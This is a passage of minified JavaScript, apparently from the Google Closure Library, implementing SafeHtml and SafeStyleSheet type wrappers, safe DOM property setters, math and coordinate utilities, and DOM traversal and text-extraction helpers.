I.b.S.s=function(b){if(b instanceof I.b.S&&b.constructor===I.b.S&&b.li===I.b.S.ea)return b.Fc;I.o.ia("expected object of type SafeStyleSheet, got '"+b+a+I.da(b));return"type_error:SafeStyleSheet"};I.b.S.Ib=function(b){return(new I.b.S).cb(b)};I.b.S.prototype.cb=function(b){this.Fc=b;return this};I.b.S.EMPTY=I.b.S.Ib("");I.b.m=function(){this.Dc="";this.ji=I.b.m.ea;this.nc=null};I.b.m.prototype.Jd=!0;I.b.m.prototype.$a=D("nc");I.b.m.prototype.ya=!0;I.b.m.prototype.ka=D("Dc");I.$&&(I.b.m.prototype.toString=function(){return"SafeHtml{"+this.Dc+"}"});I.b.m.s=function(b){if(b instanceof I.b.m&&b.constructor===I.b.m&&b.ji===I.b.m.ea)return b.Dc;I.o.ia("expected object of type SafeHtml, got '"+b+a+I.da(b));return"type_error:SafeHtml"};
I.b.m.qa=function(b){if(b instanceof I.b.m)return b;var c=typeof b==v,d=null;c&&b.Jd&&(d=b.$a());return I.b.m.wa(I.f.u.qa(c&&b.ya?b.ka():String(b)),d)};I.b.m.Lr=function(b){if(b instanceof I.b.m)return b;b=I.b.m.qa(b);return I.b.m.wa(I.f.u.Wb(I.b.m.s(b)),b.$a())};I.b.m.Mr=function(b){if(b instanceof I.b.m)return b;b=I.b.m.qa(b);return I.b.m.wa(I.f.u.sh(I.b.m.s(b)),b.$a())};I.b.m.from=I.b.m.qa;I.b.m.Ye=/^[a-zA-Z0-9-]+$/;
I.b.m.zi={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0};I.b.m.fi={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0};I.b.m.create=function(b,c,d){I.b.m.Pl(String(b));return I.b.m.Za(String(b),c,d)};I.b.m.Pl=function(b){if(!I.b.m.Ye.test(b))throw Error("Invalid tag name <"+b+">.");if(b.toUpperCase()in I.b.m.fi)throw Error("Tag name <"+b+"> is not allowed for SafeHtml.");};
I.b.m.uq=function(b,c,d,e){b&&I.b.D.s(b);var f={};f.src=b||null;f.srcdoc=c&&I.b.m.s(c);b=I.b.m.lc(f,{sandbox:""},d);return I.b.m.Za("iframe",b,e)};I.b.m.zq=function(b,c,d,e){if(!I.b.m.Zi())throw Error("The browser does not support sandboxed iframes.");var f={};f.src=b?I.b.l.s(I.b.l.Mc(b)):null;f.srcdoc=c||null;f.sandbox="";b=I.b.m.lc(f,{},d);return I.b.m.Za("iframe",b,e)};I.b.m.Zi=function(){return I.global.HTMLIFrameElement&&"sandbox"in I.global.HTMLIFrameElement.prototype};
I.b.m.Aq=function(b,c){I.b.D.s(b);b=I.b.m.lc({src:b},{},c);return I.b.m.Za("script",b)};I.b.m.createScript=function(b,c){for(var d in c){var e=d.toLowerCase();if("language"==e||"src"==e||"text"==e||"type"==e)throw Error('Cannot set "'+e+'" attribute');}d="";b=I.j.concat(b);for(e=0;e<b.length;e++)d+=I.b.P.s(b[e]);b=I.b.m.wa(d,I.h.i.T.ua);return I.b.m.Za("script",c,b)};
I.b.m.Bq=function(b,c){c=I.b.m.lc({type:"text/css"},{},c);var d="";b=I.j.concat(b);for(var e=0;e<b.length;e++)d+=I.b.S.s(b[e]);b=I.b.m.wa(d,I.h.i.T.ua);return I.b.m.Za("style",c,b)};I.b.m.xq=function(b,c){b=I.b.l.s(I.b.l.Mc(b));(I.g.userAgent.A.yc()||I.g.userAgent.A.Ra())&&I.f.u.contains(b,";")&&(b="'"+b.replace(/'/g,"%27")+"'");return I.b.m.Za("meta",{"http-equiv":"refresh",content:(c||0)+"; url="+b})};
I.b.m.Ej=function(b,c,d){if(d instanceof I.f.I)d=I.f.I.s(d);else if("style"==c.toLowerCase())d=I.b.m.Rj(d);else{if(/^on/i.test(c))throw Error('Attribute "'+c+'" requires goog.string.Const value, "'+d+'" given.');if(c.toLowerCase()in I.b.m.zi)if(d instanceof I.b.D)d=I.b.D.s(d);else if(d instanceof I.b.l)d=I.b.l.s(d);else if(I.O(d))d=I.b.l.Mc(d).ka();else throw Error('Attribute "'+c+'" on tag "'+b+'" requires goog.html.SafeUrl, goog.string.Const, or string, value "'+d+'" given.');}d.ya&&(d=d.ka());
return c+'="'+I.f.u.qa(String(d))+'"'};I.b.m.Rj=function(b){if(!I.la(b))throw Error('The "style" attribute requires goog.html.SafeStyle or map of style properties, '+typeof b+" given: "+b);b instanceof I.b.w||(b=I.b.w.create(b));return I.b.w.s(b)};I.b.m.Dq=function(b,c,d,e){c=I.b.m.create(c,d,e);c.nc=b;return c};
I.b.m.concat=function(b){function c(b){I.isArray(b)?I.j.forEach(b,c):(b=I.b.m.qa(b),e+=I.b.m.s(b),b=b.$a(),d==I.h.i.T.ua?d=b:b!=I.h.i.T.ua&&d!=b&&(d=null))}var d=I.h.i.T.ua,e="";I.j.forEach(arguments,c);return I.b.m.wa(e,d)};I.b.m.qq=function(b,c){var d=I.b.m.concat(I.j.slice(arguments,1));d.nc=b;return d};I.b.m.ea={};I.b.m.wa=function(b,c){return(new I.b.m).cb(b,c)};I.b.m.prototype.cb=function(b,c){this.Dc=b;this.nc=c;return this};
I.b.m.Za=function(b,c,d){var e=null;var f="<"+b+I.b.m.xl(b,c);I.eb(d)?I.isArray(d)||(d=[d]):d=[];I.a.tags.zk(b.toLowerCase())?f+=">":(e=I.b.m.concat(d),f+=">"+I.b.m.s(e)+"</"+b+">",e=e.$a());(b=c&&c.dir)&&(e=/^(ltr|rtl|auto)$/i.test(b)?I.h.i.T.ua:null);return I.b.m.wa(f,e)};I.b.m.xl=function(b,c){var d="";if(c)for(var e in c){if(!I.b.m.Ye.test(e))throw Error('Invalid attribute name "'+e+'".');var f=c[e];I.eb(f)&&(d+=" "+I.b.m.Ej(b,e,f))}return d};
I.b.m.lc=function(b,c,d){var e={},f;for(f in b)e[f]=b[f];for(f in c)e[f]=c[f];for(f in d){var g=f.toLowerCase();if(g in b)throw Error('Cannot override "'+g+'" attribute, got "'+f+'" with value "'+d[f]+'"');g in c&&delete e[g];e[f]=d[f]}return e};I.b.m.Qm=I.b.m.wa("<!DOCTYPE html>",I.h.i.T.ua);I.b.m.EMPTY=I.b.m.wa("",I.h.i.T.ua);I.b.m.ye=I.b.m.wa("<br>",I.h.i.T.ua);I.a.J={};I.a.J.Kn={Zl:"afterbegin",$l:"afterend",pm:"beforebegin",qm:"beforeend"};I.a.J.Or=function(b,c,d){b.insertAdjacentHTML(c,I.b.m.s(d))};I.a.J.ri={MATH:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0};I.a.J.mk=I.N.Yi(function(){if(I.$&&"undefined"===typeof document)return!1;var b=document.createElement("div");b.innerHTML="<div><div></div></div>";if(I.$&&!b.firstChild)return!1;var c=b.firstChild.firstChild;b.innerHTML="";return!c.parentElement});
I.a.J.Kl=function(b,c){if(I.a.J.mk())for(;b.lastChild;)b.removeChild(b.lastChild);b.innerHTML=c};I.a.J.ah=function(b,c){if(I.o.na&&I.a.J.ri[b.tagName.toUpperCase()])throw Error("goog.dom.safe.setInnerHtml cannot be used to set content of "+b.tagName+".");I.a.J.Kl(b,I.b.m.s(c))};I.a.J.Qt=function(b,c){b.outerHTML=I.b.m.s(c)};I.a.J.Gt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);I.a.o.Ni(b).action=I.b.l.s(c)};I.a.J.At=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);I.a.o.Mi(b).formAction=I.b.l.s(c)};
I.a.J.Mt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);I.a.o.Oi(b).formAction=I.b.l.s(c)};I.a.J.St=function(b,c){b.style.cssText=I.b.w.s(c)};I.a.J.Kq=function(b,c){b.write(I.b.m.s(c))};I.a.J.yt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.href=I.b.l.s(c)};I.a.J.Lt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.src=I.b.l.s(c)};I.a.J.zt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.src=I.b.l.s(c)};I.a.J.Wt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.src=I.b.l.s(c)};
I.a.J.Et=function(b,c){b.src=I.b.D.s(c)};I.a.J.Ht=function(b,c){b.src=I.b.D.s(c)};I.a.J.Jt=function(b,c){b.src=I.b.D.s(c)};I.a.J.Kt=function(b,c){b.srcdoc=I.b.m.s(c)};I.a.J.Nt=function(b,c,d){b.rel=d;I.f.u.jc(d,"stylesheet")?b.href=I.b.D.s(c):b.href=c instanceof I.b.D?I.b.D.s(c):c instanceof I.b.l?I.b.l.s(c):I.b.l.ta(c).ka()};I.a.J.Pt=function(b,c){b.data=I.b.D.s(c)};I.a.J.ql=function(b,c){b.src=I.b.D.s(c);(c=I.eg())&&b.setAttribute("nonce",c)};
I.a.J.Rt=function(b,c){b.text=I.b.P.s(c);(c=I.eg())&&b.setAttribute("nonce",c)};I.a.J.Ot=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.href=I.b.l.s(c)};I.a.J.Xp=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.assign(I.b.l.s(c))};I.a.J.kt=function(b,c){c=c instanceof I.b.l?c:I.b.l.ta(c);b.replace(I.b.l.s(c))};I.a.J.Us=function(b,c,d,e,f){b=b instanceof I.b.l?b:I.b.l.ta(b);return(c||window).open(I.b.l.s(b),d?I.f.I.s(d):"",e,f)};I.a.J.Ws=function(b,c){return b.parseFromString(I.b.m.s(c),"text/html")};
I.a.J.vq=function(b){if(!/^image\/.*/g.test(b.type))throw Error("goog.dom.safe.createImageFromBlob only accepts MIME type image/.*.");var c=window.URL.createObjectURL(b);b=new Image;b.onload=function(){window.URL.revokeObjectURL(c)};b.src=c;return b};I.b.hb={};I.b.hb.il=function(b,c){return I.b.m.wa(c,null)};I.b.hb.rt=function(b,c){return I.b.P.Gb(c)};I.b.hb.st=function(b,c){return I.b.w.Hb(c)};I.b.hb.tt=function(b,c){return I.b.S.Ib(c)};I.b.hb.ut=function(b,c){return I.b.l.pa(c)};I.b.hb.ru=function(b,c){return I.b.D.Jb(c)};I.v={};I.v.$s=function(b){return Math.floor(Math.random()*b)};I.v.tu=function(b,c){return b+Math.random()*(c-b)};I.v.jq=function(b,c,d){return Math.min(Math.max(b,c),d)};I.v.Og=function(b,c){b%=c;return 0>b*c?b+c:b};I.v.As=function(b,c,d){return b+d*(c-b)};I.v.Ls=function(b,c,d){return Math.abs(b-c)<=(d||1E-6)};I.v.he=function(b){return I.v.Og(b,360)};I.v.cu=function(b){return I.v.Og(b,2*Math.PI)};I.v.nh=function(b){return b*Math.PI/180};I.v.Bl=function(b){return 180*b/Math.PI};
I.v.xp=function(b,c){return c*Math.cos(I.v.nh(b))};I.v.yp=function(b,c){return c*Math.sin(I.v.nh(b))};I.v.angle=function(b,c,d,e){return I.v.he(I.v.Bl(Math.atan2(e-c,d-b)))};I.v.wp=function(b,c){b=I.v.he(c)-I.v.he(b);180<b?b-=360:-180>=b&&(b=360+b);return b};I.v.sign=function(b){return 0<b?1:0>b?-1:b};
I.v.Es=function(b,c,d,e){d=d||function(b,c){return b==c};e=e||function(c){return b[c]};for(var f=b.length,g=c.length,h=[],l=0;l<f+1;l++)h[l]=[],h[l][0]=0;for(var m=0;m<g+1;m++)h[0][m]=0;for(l=1;l<=f;l++)for(m=1;m<=g;m++)d(b[l-1],c[m-1])?h[l][m]=h[l-1][m-1]+1:h[l][m]=Math.max(h[l-1][m],h[l][m-1]);var r=[];l=f;for(m=g;0<l&&0<m;)d(b[l-1],c[m-1])?(r.unshift(e(l-1,m-1)),l--,m--):h[l-1][m]>h[l][m-1]?l--:m--;return r};I.v.je=function(b){return I.j.reduce(arguments,function(b,d){return b+d},0)};
I.v.Qi=function(b){return I.v.je.apply(null,arguments)/arguments.length};I.v.kl=function(b){var c=arguments.length;if(2>c)return 0;var d=I.v.Qi.apply(null,arguments);return I.v.je.apply(null,I.j.map(arguments,function(b){return Math.pow(b-d,2)}))/(c-1)};I.v.du=function(b){return Math.sqrt(I.v.kl.apply(null,arguments))};I.v.es=function(b){return isFinite(b)&&0==b%1};I.v.cs=function(b){return isFinite(b)};I.v.ks=function(b){return 0==b&&0>1/b};
I.v.Ds=function(b){if(0<b){var c=Math.round(Math.log(b)*Math.LOG10E);return c-(parseFloat("1e"+c)>b?1:0)}return 0==b?-Infinity:NaN};I.v.pt=function(b,c){return Math.floor(b+(c||2E-15))};I.v.ot=function(b,c){return Math.ceil(b-(c||2E-15))};I.v.Y=function(b,c){this.x=I.X(b)?b:0;this.y=I.X(c)?c:0};I.v.Y.prototype.clone=function(){return new I.v.Y(this.x,this.y)};I.$&&(I.v.Y.prototype.toString=function(){return"("+this.x+", "+this.y+")"});I.v.Y.prototype.Kb=function(b){return b instanceof I.v.Y&&I.v.Y.Kb(this,b)};I.v.Y.Kb=function(b,c){return b==c?!0:b&&c?b.x==c.x&&b.y==c.y:!1};I.v.Y.Jq=function(b,c){var d=b.x-c.x;b=b.y-c.y;return Math.sqrt(d*d+b*b)};I.v.Y.Fs=function(b){return Math.sqrt(b.x*b.x+b.y*b.y)};
I.v.Y.azimuth=function(b){return I.v.angle(0,0,b.x,b.y)};I.v.Y.au=function(b,c){var d=b.x-c.x;b=b.y-c.y;return d*d+b*b};I.v.Y.Iq=function(b,c){return new I.v.Y(b.x-c.x,b.y-c.y)};I.v.Y.je=function(b,c){return new I.v.Y(b.x+c.x,b.y+c.y)};F=I.v.Y.prototype;F.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};F.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};F.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};
F.translate=function(b,c){b instanceof I.v.Y?(this.x+=b.x,this.y+=b.y):(this.x+=Number(b),I.Ub(c)&&(this.y+=c));return this};F.scale=function(b,c){c=I.Ub(c)?c:b;this.x*=b;this.y*=c;return this};I.v.nb=function(b,c){this.width=b;this.height=c};I.v.nb.Kb=function(b,c){return b==c?!0:b&&c?b.width==c.width&&b.height==c.height:!1};I.v.nb.prototype.clone=function(){return new I.v.nb(this.width,this.height)};I.$&&(I.v.nb.prototype.toString=function(){return"("+this.width+" x "+this.height+")"});F=I.v.nb.prototype;F.aspectRatio=function(){return this.width/this.height};F.Sb=function(){return!(this.width*this.height)};
F.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};F.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};F.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};F.scale=function(b,c){c=I.Ub(c)?c:b;this.width*=b;this.height*=c;return this};I.a.Dh=!1;I.a.ue=!1;I.a.Nh=I.a.Dh||I.a.ue;I.a.zd=function(b){return b?new I.a.lb(I.a.Qa(b)):I.a.oj||(I.a.oj=new I.a.lb)};I.a.Fj=function(){return document};I.a.Ad=function(b){return I.a.Dd(document,b)};I.a.Dd=function(b,c){return I.O(c)?b.getElementById(c):c};I.a.Nj=function(b){return I.a.dg(document,b)};I.a.dg=function(b,c){return I.a.Dd(b,c)};I.a.uh=I.a.Ad;I.a.getElementsByTagName=function(b,c){return(c||document).getElementsByTagName(String(b))};
I.a.Ed=function(b,c,d){return I.a.rc(document,b,c,d)};I.a.Ij=function(b,c,d){return I.a.Cd(document,b,c,d)};I.a.Nf=function(b,c){var d=c||document;return I.a.hd(d)?d.querySelectorAll("."+b):I.a.rc(document,"*",b,c)};I.a.Bd=function(b,c){var d=c||document;return(d.getElementsByClassName?d.getElementsByClassName(b)[0]:I.a.Cd(document,"*",b,c))||null};I.a.cg=function(b,c){return I.a.Bd(b,c)};I.a.hd=function(b){return!(!b.querySelectorAll||!b.querySelector)};
I.a.rc=function(b,c,d,e){b=e||b;c=c&&"*"!=c?String(c).toUpperCase():"";if(I.a.hd(b)&&(c||d))return b.querySelectorAll(c+(d?"."+d:""));if(d&&b.getElementsByClassName){b=b.getElementsByClassName(d);if(c){e={};for(var f=0,g=0,h;h=b[g];g++)c==h.nodeName&&(e[f++]=h);e.length=f;return e}return b}b=b.getElementsByTagName(c||"*");if(d){e={};for(g=f=0;h=b[g];g++)c=h.className,typeof c.split==p&&I.j.contains(c.split(/\s+/),d)&&(e[f++]=h);e.length=f;return e}return b};
I.a.Cd=function(b,c,d,e){var f=e||b,g=c&&"*"!=c?String(c).toUpperCase():"";return I.a.hd(f)&&(g||d)?f.querySelector(g+(d?"."+d:"")):I.a.rc(b,c,d,e)[0]||null};I.a.vh=I.a.Ed;I.a.Pc=function(b,c){I.object.forEach(c,function(c,e){c&&typeof c==v&&c.ya&&(c=c.ka());"style"==e?b.style.cssText=c:"class"==e?b.className=c:"for"==e?b.htmlFor=c:I.a.Be.hasOwnProperty(e)?b.setAttribute(I.a.Be[e],c):I.f.startsWith(e,"aria-")||I.f.startsWith(e,"data-")?b.setAttribute(e,c):b[e]=c})};
I.a.Be={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};I.a.ig=function(b){return I.a.jg(b||window)};I.a.jg=function(b){b=b.document;b=I.a.Qb(b)?b.documentElement:b.body;return new I.v.nb(b.clientWidth,b.clientHeight)};I.a.Gj=function(){return I.a.xd(window)};I.a.sr=function(b){return I.a.xd(b)};
I.a.xd=function(b){var c=b.document,d=0;if(c){d=c.body;var e=c.documentElement;if(!e||!d)return 0;b=I.a.jg(b).height;if(I.a.Qb(c)&&e.scrollHeight)d=e.scrollHeight!=b?e.scrollHeight:e.offsetHeight;else{c=e.scrollHeight;var f=e.offsetHeight;e.clientHeight!=f&&(c=d.scrollHeight,f=d.offsetHeight);d=c>b?c>f?c:f:c<f?c:f}}return d};I.a.zr=function(b){return I.a.zd((b||I.global||window).document).Lf()};I.a.Lf=function(){return I.a.Mf(document)};
I.a.Mf=function(b){var c=I.a.yd(b);b=I.a.uc(b);return I.userAgent.aa&&I.userAgent.za("10")&&b.pageYOffset!=c.scrollTop?new I.v.Y(c.scrollLeft,c.scrollTop):new I.v.Y(b.pageXOffset||c.scrollLeft,b.pageYOffset||c.scrollTop)};I.a.Hj=function(){return I.a.yd(document)};I.a.yd=function(b){return b.scrollingElement?b.scrollingElement:!I.userAgent.Cb&&I.a.Qb(b)?b.documentElement:b.body||b.documentElement};I.a.rb=function(b){return b?I.a.uc(b):window};I.a.uc=function(b){return b.parentWindow||b.defaultView};
I.a.ld=function(b,c,d){return I.a.qf(document,arguments)};I.a.qf=function(b,c){var d=String(c[0]),e=c[1];if(!I.a.ib.Hh&&e&&(e.name||e.type)){d=["<",d];e.name&&d.push(' name="',I.f.qa(e.name),'"');if(e.type){d.push(' type="',I.f.qa(e.type),'"');var f={};I.object.extend(f,e);delete f.type;e=f}d.push(">");d=d.join("")}d=b.createElement(d);e&&(I.O(e)?d.className=e:I.isArray(e)?d.className=e.join(" "):I.a.Pc(d,e));2<c.length&&I.a.af(b,d,c,2);return d};
I.a.af=function(b,c,d,e){function f(d){d&&c.appendChild(I.O(d)?b.createTextNode(d):d)}for(;e<d.length;e++){var g=d[e];I.Pb(g)&&!I.a.Nd(g)?I.j.forEach(I.a.Od(g)?I.j.mh(g):g,f):f(g)}};I.a.wh=I.a.ld;I.a.createElement=function(b){return I.a.Na(document,b)};I.a.Na=function(b,c){return b.createElement(String(c))};I.a.createTextNode=function(b){return document.createTextNode(String(b))};I.a.jj=function(b,c,d){return I.a.rf(document,b,c,!!d)};
I.a.rf=function(b,c,d,e){for(var f=I.a.Na(b,"TABLE"),g=f.appendChild(I.a.Na(b,"TBODY")),h=0;h<c;h++){for(var l=I.a.Na(b,"TR"),m=0;m<d;m++){var r=I.a.Na(b,"TD");e&&I.a.ce(r,I.f.Xe.Le);l.appendChild(r)}g.appendChild(l)}return f};I.a.rq=function(b){var c=I.j.map(arguments,I.f.I.s);c=I.b.hb.il(I.f.I.from("Constant HTML string, that gets turned into a Node later, so it will be automatically balanced."),c.join(""));return I.a.Ug(c)};I.a.Ug=function(b){return I.a.Vg(document,b)};
I.a.Vg=function(b,c){var d=I.a.Na(b,"DIV");I.a.ib.ai?(I.a.J.ah(d,I.b.m.concat(I.b.m.ye,c)),d.removeChild(d.firstChild)):I.a.J.ah(d,c);return I.a.bj(b,d)};I.a.bj=function(b,c){if(1==c.childNodes.length)return c.removeChild(c.firstChild);for(b=b.createDocumentFragment();c.firstChild;)b.appendChild(c.firstChild);return b};I.a.gk=function(){return I.a.Qb(document)};I.a.Qb=function(b){return I.a.Nh?I.a.ue:"CSS1Compat"==b.compatMode};I.a.canHaveChildren=function(b){if(b.nodeType!=I.a.ga.Ja)return!1;switch(b.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case k:case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
I.a.appendChild=function(b,c){b.appendChild(c)};I.a.append=function(b,c){I.a.af(I.a.Qa(b),b,arguments,1)};I.a.$d=function(b){for(var c;c=b.firstChild;)b.removeChild(c)};I.a.pg=function(b,c){c.parentNode&&c.parentNode.insertBefore(b,c)};I.a.og=function(b,c){c.parentNode&&c.parentNode.insertBefore(b,c.nextSibling)};I.a.ng=function(b,c,d){b.insertBefore(c,b.childNodes[d]||null)};I.a.removeNode=function(b){return b&&b.parentNode?b.parentNode.removeChild(b):null};
I.a.Tg=function(b,c){var d=c.parentNode;d&&d.replaceChild(b,c)};I.a.Cf=function(b){var c,d=b.parentNode;if(d&&d.nodeType!=I.a.ga.Th){if(b.removeNode)return b.removeNode(!1);for(;c=b.firstChild;)d.insertBefore(c,b);return I.a.removeNode(b)}};I.a.Jf=function(b){return I.a.ib.Ih&&void 0!=b.children?b.children:I.j.filter(b.childNodes,function(b){return b.nodeType==I.a.ga.Ja})};I.a.Of=function(b){return I.X(b.firstElementChild)?b.firstElementChild:I.a.sc(b.firstChild,!0)};
I.a.Sf=function(b){return I.X(b.lastElementChild)?b.lastElementChild:I.a.sc(b.lastChild,!1)};I.a.Uf=function(b){return I.X(b.nextElementSibling)?b.nextElementSibling:I.a.sc(b.nextSibling,!0)};I.a.ag=function(b){return I.X(b.previousElementSibling)?b.previousElementSibling:I.a.sc(b.previousSibling,!1)};I.a.sc=function(b,c){for(;b&&b.nodeType!=I.a.ga.Ja;)b=c?b.nextSibling:b.previousSibling;return b};
I.a.Vf=function(b){if(!b)return null;if(b.firstChild)return b.firstChild;for(;b&&!b.nextSibling;)b=b.parentNode;return b?b.nextSibling:null};I.a.bg=function(b){if(!b)return null;if(!b.previousSibling)return b.parentNode;for(b=b.previousSibling;b&&b.lastChild;)b=b.lastChild;return b};I.a.Nd=function(b){return I.la(b)&&0<b.nodeType};I.a.Ld=function(b){return I.la(b)&&b.nodeType==I.a.ga.Ja};I.a.Ig=function(b){return I.la(b)&&b.window==b};
I.a.$f=function(b){var c;if(I.a.ib.Jh&&!(I.userAgent.aa&&I.userAgent.za("9")&&!I.userAgent.za("10")&&I.global.SVGElement&&b instanceof I.global.SVGElement)&&(c=b.parentElement))return c;c=b.parentNode;return I.a.Ld(c)?c:null};I.a.contains=function(b,c){if(!b||!c)return!1;if(b.contains&&c.nodeType==I.a.ga.Ja)return b==c||b.contains(c);if("undefined"!=typeof b.compareDocumentPosition)return b==c||!!(b.compareDocumentPosition(c)&16);for(;c&&b!=c;)c=c.parentNode;return c==b};
I.a.kf=function(b,c){if(b==c)return 0;if(b.compareDocumentPosition)return b.compareDocumentPosition(c)&2?1:-1;if(I.userAgent.aa&&!I.userAgent.Rb(9)){if(b.nodeType==I.a.ga.$c)return-1;if(c.nodeType==I.a.ga.$c)return 1}if("sourceIndex"in b||b.parentNode&&"sourceIndex"in b.parentNode){var d=b.nodeType==I.a.ga.Ja,e=c.nodeType==I.a.ga.Ja;if(d&&e)return b.sourceIndex-c.sourceIndex;var f=b.parentNode,g=c.parentNode;return f==g?I.a.mf(b,c):!d&&I.a.contains(f,c)?-1*I.a.lf(b,c):!e&&I.a.contains(g,b)?I.a.lf(c,
b):(d?b.sourceIndex:f.sourceIndex)-(e?c.sourceIndex:g.sourceIndex)}e=I.a.Qa(b);d=e.createRange();d.selectNode(b);d.collapse(!0);b=e.createRange();b.selectNode(c);b.collapse(!0);return d.compareBoundaryPoints(I.global.Range.START_TO_END,b)};I.a.lf=function(b,c){var d=b.parentNode;if(d==c)return-1;for(;c.parentNode!=d;)c=c.parentNode;return I.a.mf(c,b)};I.a.mf=function(b,c){for(;c=c.previousSibling;)if(c==b)return-1;return 1};
I.a.yf=function(b){var c,d=arguments.length;if(!d)return null;if(1==d)return arguments[0];var e=[],f=Infinity;for(c=0;c<d;c++){for(var g=[],h=arguments[c];h;)g.unshift(h),h=h.parentNode;e.push(g);f=Math.min(f,g.length)}g=null;for(c=0;c<f;c++){h=e[0][c];for(var l=1;l<d;l++)if(h!=e[l][c])return g;g=h}return g};I.a.Qa=function(b){return b.nodeType==I.a.ga.$c?b:b.ownerDocument||b.document};I.a.Pf=function(b){return b.contentDocument||b.contentWindow.document};
I.a.Qf=function(b){try{return b.contentWindow||(b.contentDocument?I.a.rb(b.contentDocument):null)}catch(c){}return null};I.a.ce=function(b,c){if("textContent"in b)b.textContent=c;else if(b.nodeType==I.a.ga.ec)b.data=String(c);else if(b.firstChild&&b.firstChild.nodeType==I.a.ga.ec){for(;b.lastChild!=b.firstChild;)b.removeChild(b.lastChild);b.firstChild.data=String(c)}else{I.a.$d(b);var d=I.a.Qa(b);b.appendChild(d.createTextNode(String(c)))}};
I.a.Zf=function(b){if("outerHTML"in b)return b.outerHTML;var c=I.a.Qa(b);c=I.a.Na(c,"DIV");c.appendChild(b.cloneNode(!0));return c.innerHTML};I.a.zf=function(b,c){var d=[];return I.a.sd(b,c,d,!0)?d[0]:void 0};I.a.Af=function(b,c){var d=[];I.a.sd(b,c,d,!1);return d};I.a.sd=function(b,c,d,e){if(null!=b)for(b=b.firstChild;b;){if(c(b)&&(d.push(b),e)||I.a.sd(b,c,d,e))return!0;b=b.nextSibling}return!1};I.a.Ue={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1};I.a.cc={IMG:" ",BR:"\n"};
I.a.Md=function(b){return I.a.lg(b)&&I.a.Gg(b)};I.a.Zg=function(b,c){c?b.tabIndex=0:(b.tabIndex=-1,b.removeAttribute("tabIndex"))};I.a.vg=function(b){var c;return(c=I.a.Tk(b)?!b.disabled&&(!I.a.lg(b)||I.a.Gg(b)):I.a.Md(b))&&I.userAgent.aa?I.a.$j(b):c};I.a.lg=function(b){return I.userAgent.aa&&!I.userAgent.za("9")?(b=b.getAttributeNode("tabindex"),I.eb(b)&&b.specified):b.hasAttribute("tabindex")};I.a.Gg=function(b){b=b.tabIndex;return I.Ub(b)&&0<=b&&32768>b};
I.a.Tk=function(b){return"A"==b.tagName||"INPUT"==b.tagName||"TEXTAREA"==b.tagName||"SELECT"==b.tagName||"BUTTON"==b.tagName};I.a.$j=function(b){b=!I.Ca(b.getBoundingClientRect)||I.userAgent.aa&&null==b.parentElement?{height:b.offsetHeight,width:b.offsetWidth}:b.getBoundingClientRect();return I.eb(b)&&0<b.height&&0<b.width};
I.a.tc=function(b){if(I.a.ib.ze&&null!==b&&"innerText"in b)b=I.f.aj(b.innerText);else{var c=[];I.a.Gd(b,c,!0);b=c.join("")}b=b.replace(/ \xAD /g," ").replace(/\xAD/g,"");b=b.replace(/\u200B/g,"");I.a.ib.ze||(b=b.replace(/ +/g," "));" "!=b&&(b=b.replace(/^\s*/,""));return b};I.a.Cr=function(b){var c=[];I.a.Gd(b,c,!1);return c.join("")};
I.a.Gd=function(b,c,d){if(!(b.nodeName in I.a.Ue))if(b.nodeType==I.a.ga.ec)d?c.push(String(b.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(b.nodeValue);else if(b.nodeName in I.a.cc)c.push(I.a.cc[b.nodeName]);else for(b=b.firstChild;b;)I.a.Gd(b,c,d),b=b.nextSibling};I.a.Xf=function(b){return I.a.tc(b).length};I.a.Yf=function(b,c){c=c||I.a.Qa(b).body;for(var d=[];b&&b!=c;){for(var e=b;e=e.previousSibling;)d.unshift(I.a.tc(e));b=b.parentNode}return I.f.trimLeft(d.join("")).replace(/ +/g," ").length};
I.a.Wf=function(b,c,d){b=[b];for(var e=0,f=null;0<b.length&&e<c;)if(f=b.pop(),!(f.nodeName in I.a.Ue))if(f.nodeType==I.a.ga.ec){var g=f.nodeValue.replace(/(\r\n|\r|\n)/g,"").replace(/ +/g," ");e+=g.length}else if(f.nodeName in I.a.cc)e+=I.a.cc[f.nodeName].length;else for(g=f.childNodes.length-1;0<=g;g--)b.push(f.childNodes[g]);I.la(d)&&(d.ct=f?f.nodeValue.length+c-e-1:0,d.node=f);return f};
